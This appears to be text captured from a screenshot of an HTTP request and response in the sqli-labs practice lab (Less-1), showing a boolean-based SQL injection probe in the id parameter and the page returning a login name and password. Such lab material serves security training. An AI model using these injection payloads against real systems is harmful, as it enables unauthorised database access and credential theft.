 GET /sqli-labs/Less-1/?id=1'+and+1=1--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>